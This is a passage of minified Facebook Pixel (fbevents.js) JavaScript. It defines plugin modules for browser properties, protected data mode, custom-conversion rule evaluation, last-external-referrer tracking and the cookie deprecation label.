e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof 